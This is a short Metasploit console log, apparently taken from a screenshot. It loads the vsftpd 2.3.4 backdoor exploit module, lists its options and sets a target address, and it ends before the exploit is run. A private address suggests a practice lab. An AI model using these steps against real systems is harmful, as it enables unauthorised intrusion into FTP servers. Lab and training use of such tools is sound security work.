 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.31.42.243
RHOST => 172.31.42.243
msf exploit(unix/ftp/vsftpd_234_backdoor) >